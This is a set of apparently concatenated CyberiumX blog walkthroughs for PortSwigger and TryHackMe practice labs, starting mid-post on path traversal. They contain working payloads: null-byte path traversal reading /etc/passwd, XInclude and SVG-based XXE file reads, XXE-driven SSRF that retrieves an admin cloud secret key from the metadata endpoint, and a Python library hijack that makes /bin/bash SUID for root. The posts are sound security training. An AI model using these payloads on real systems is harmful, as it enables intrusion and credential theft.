filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

6.2 no such file


Let us add the null byte character (%00) at the end and after that we will add the expected file extension which is jpg as follows:

filename=../../../../../../../etc/passwd%00.jpg

And we can see that it worked as we have a small image in our browser. Now let us understand how this payload is working. Null byte character is a URL encoded character which means nothing and also we added the jpg extension which will trick the application into sending the request further as the file is ending with the expected extension but the server side code will only consider till passwd as after it we have added the null byte which means the file name ends there.

6.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file. This will solve the lab as well.

6.4 passwd file

We discovered many ways to identify and bypass the restriction for path traversal vulnerability. So this was all about Path traversal aka Directory traversal vulnerability.

You can also check out our other blogs here.

Happy Pentesting!!!

Team CyberiumX
PortSwigger- Finding Hidden XXE Attack Surfaces

Hello folks,

This blog will focus on how we canidentify and exploit hidden XXE attack surfaces for XML External Entities (XXE) injection vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s XXE Attack Practitioner Lab. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Lab-1 Exploiting XInclude to retrieve files

There are many applications which do not directly parse the XML code but instead embed the code in an XML document and then parse the whole document. In these situations, we cannot define and control any entity. But we have a mechanism called XInclude which is used to include subdocuments in the main XML document. So, let’s explore it more.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

1.1 Webpage

In order to identify XXE attacks, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Check Stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.

Here we can see that we do not have any XML content in the body of POST request. Instead we have 2 parameters in the body. Let us check by adding an entity in one of the parameters as follows:

%26demo;

I have URL encoded “&” symbol so that it might not consider it as a delimiter.

We can see that we received an error related to entities which is confirming that the value of productId parameter is being parsed to an XML document.

1.4 Confirmed XXE input

Now let us use the following XInclude payload in order to exploit the vulnerability:

<foo xmlns:xi=”http://www.w3.org/2001/XInclude”>

<xi:include parse=”text” href=”file:///etc/passwd”/></foo>

We got the contents of “/etc/passwd” file in the output.

1.5 Got passwd file

This will solve the lab as well.

1.6 Lab Solved

So we can see that by adding XInclude mechanism we can simply include any subdocument in an XML document.


Lab 2- Exploiting XXE attack via image file upload

In some applications we will find that the application will allow us to upload a file with XML related input. There are many extensions which can have XML data in it like docx, svg, etc. Let us find out how we can exploit XXE attack using file upload.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

2.1 Webpage

We will identify any upload functionality on the website. You can see that there are some posts available on the home page. Let’s open one of them and then scroll down, we will find a comment section where there is an upload functionality which allows us to upload any image as our avatar.

2.2 Comment functionality

Let’s create a malicious svg file using our terminal with following command:

nano image.svg

It will allow us to create a new image file with the name image.svg. Now let us type following content in the file in order to exploit the vulnerability:

<?xml version=”1.0″ standalone=”yes”?><!DOCTYPE test [ <!ENTITY CyberiumX SYSTEM “file:///etc/hostname” > ]><svg width=”128px” height=”128px” xmlns=”http://www.w3.org/2000/svg” xmlns:xlink=”http://www.w3.org/1999/xlink” version=”1.1″><text font-size=”16″ x=”0″ y=”16″>&CyberiumX;</text></svg>

Here we want the contents of the “/etc/hostname” file.

2.3 Malicious FIle Creation

Now let us save the file and exit using Ctrl+s and Ctrl+x respectively. We will upload the file in the comment section and post the comment.

2.4 Upload the file

Now we will go back to the same post and find our comment mentioned below with an avatar image that we uploaded. Open the image in a new tab and there we will find the contents of the hostname file.

2.5 Got Hostname

So we can see how we can upload the malicious XML file like images with svg extension. Hence our lab is also solved.

2.6 Lab Solved

We have completed the XXE injection vulnerability series here on our blog. You can check out our previous blogs on XXE attack here. We will be releasing more vulnerabilities.

Also, you can check out our other blogs on Cyber Security and Penetration Testing here.

Happy Pentesting!!!

Team CyberiumX

PortSwigger | Overview of XXE Vulnerability | Walkthrough

Hello folks,

This blog focuses on how we can identify and exploit XML External Entities (XXE) Vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of PortSwigger’s XXE Apprentice Lab. Also, I will be covering all XXE Vulnerability Labs in my other upcoming blogs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Before moving further, you should have little understanding of XML language and how to create its payload.

Lab-1 Exploiting XXE Vulnerabilities using external entities to retrieve files

There are two lab scenarios that we are going to cover here. First one is how to retrieve local files stored on a Web server using external entities. Second one is how we can perform SSRF attacks using external entities.
So let’s start with retrieving sensitive files. Access the lab and open Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.


1.1 Webpage e1688884779797

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Stock check e1688884809728

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post Req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “file:///etc/passwd”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Send the request and we will get a response with the contents of the passwd file.

1.4 Got passwd file

Hurray!!!. We have successfully identified and exploited our first XXE vulnerability on PortSwigger and hence the lab is solved.

1.5 Lab solved e1688884912273


Lab-2 Exploiting XXE to perform SSRF attacks

In this scenario we have to perform a SSRF attack using XXE. For those who do not know about SSRF vulnerability, let me give an explanation. SSRF stands for Server Side Request Forgery. It allows an attacker to send a malicious request to the web server forcing it to perform an external or internal request to some other machines on the behalf of the attacker.

So here we have to force the server to send a request to http://169.254.169.254/ IP address and check if we are getting any response from it by exploiting XXE vulnerability.

We will do the same thing as we did previously. So, let’s access the lab and connect it with Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.

2.1 webpage

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 stock check

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3 Post req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Let’s send the request and we will see that we are getting “latest” written as the output which might be the next directory.

2.4 Got another webpage

So, keep on adding the identified directories and send the request using Burp Repeater. The final payload will look like this:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/latest/meta-data/iam/security-credentials/admin”> ]>

After sending this final payload, we will receive some information about admin user out of which we require “SecretAccessKey”.

2.5 GotSecret key

Hurray!!!. We have successfully identified and exploited SSRF vulnerability with the help of XXE vulnerability on PortSwigger and hence the lab is solved.

2.6 Solved

We have completed two basic labs on XXE. Next you guys can start with Blind XXE vulnerabilities on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Valley

Hello folks,

This blog focuses on a recently added machine called “Valley” within “TryHackMe”. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Valley machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sV -sC <Machine_IP>

1. nmap sV

Also, let’s try to scan all the ports using the -p- flag on Nmap.

nmap -sS -p- <Machine_IP>

2. nmap p

So we got a total of 3 ports open: 22 (SSH), 80 (HTTP) and 37370 (FTP). I have checked the anonymous login on FTP but it is not enabled.

3. FTP login tried

So now let’s start with our enumeration on HTTP. Let’s visit the website by typing the following command:

firefox http://<Machine_IP>

4. Webpage

Let’s start Gobuster and see what all directories we have on the website.

gobuster dir -u http://<Machine_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 2>/dev/null

5. gobuster on main


Initial Foothold on Valley

So, we got 3 pages. Let’s visit them and see what we have there. I visited the /gallery page and got some images on the webpage.

6. gallery

I checked the source code of the page for some juicy information and got another endpoint /static/ followed by numbers like shown below.

7. Source code gallery

Now I thought of brute forcing the numbers with the help of a two digit number list. So, I used Burp Suite for it. I selected the position as the number after /static/ and used the numbers list as the payload.

8. Burp Options

As I started the attack, I received something informative on /00 as follows:

9. 00

There is a login page at /dev1243224123123/ directory path which says “Valley Photo Co. Dev Login

10. Login page

Let’s check out the source code of the login page to get some juicy information. Yeahhhh!!! We got credentials in the source code for a siemDev user.

11. Creds

Let’s use the credentials to login at the HTTP page, SSH or FTP.

I started with the login page and here I got some hints about FTP service.

12.1 http login note

We got a note related to FTP service and also we can reuse the same credential to login FTP as the user has reused the same password.

12. FTPlogin

After getting logged-in, we got three pcapng files which we can download with the mget command.

13 ftp files download

Let’s analyze the files using Wireshark.

I tried to get some juicy information from the capture files but got nothing useful from siemHTTP1.pcapng and siemFTP.pcapng. And from siemHTTP2.pcapng, I got some credentials again.

14. Pass from pcapng

Let’s try these credentials on SSH and try to login as a “valleyDev” user.

15. Got ssh

Boom!!! We got our foothold on the machine. Let’s enumerate it further. In this user’s home directory, we got User.txt as well. Let’s submit it.

16.


Privilege Escalation on Valley

Now let’s try to get more privileges here. So, I checked the /home directory and there was a file named “valleyAuthenticator” which I executed. This looked like a binary file which was confirming the username and password.

17. ValleyAuth

Let’s download the file on our Kali and analyze it further. So, for that run Python3 web server using the following command on Target machine and run wget command on your Kali:

On Target–> python3 –m http.server 1234

On Kali–> wget http://<Machine_IP:1234>/valleyAuthenticator

18. DownloadValleyAuth

Now I tried Strings and Hexeditor tools but didn’t get anything. Let’s try the upx tool which might help us to compress and expand binaries.

upx –d valleyAuthenticator

19. upx decompile

Now I tried the strings command again and this time I was getting more data in strings format. So I thought to grep username keyword which we got while executing the binary and I got something which might be used somewhere:

strings valleyAuthenticator | grep username -C 10

20. Got hashes

There are two hashes, so let’s crack them online on Crackstation or offline using john/hashcat.

21. Crack hashes

So, we might have the password for the user valley. Let’s try to switch users to valley using the credentials.

22. valleyuser

Now we have to find our way to root, so for that I started looking for possible ways to escalate privilege. While checking the /etc/crontab file I got a cronjob at the bottom which was executed by root.

23. Crontab

Let’s change our current directory to the path and read the content of the python script. We need to find a way to get root privileges here.

24. base64 in script

We got the base64 library vulnerable here. So I tried to create a malicious base64.py library here in the same directory but the directory is not writable. So, let’s locate base64.py library on system using:

locate base64.py

And then confirm that we can edit the file or not?

25. write permission

Yes, we can edit the file as we are members of the “valleyAdmin” group. Let’s go to /tmp directory and type the following command to edit the library:

echo “import os;os.system(‘chmod u+s /bin/bash’)” > /usr/lib/python3.8/base64.py

and then wait for the cronjob to create a /bin/bash file and then type:

ls –la /bin/bash

26. got root

Boommmm!!! We got root access. Read out the root.txt and submit it as our solution.

27

We have successfully rooted the Valley machine on TryHackMe. Also, check out our other write-ups on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX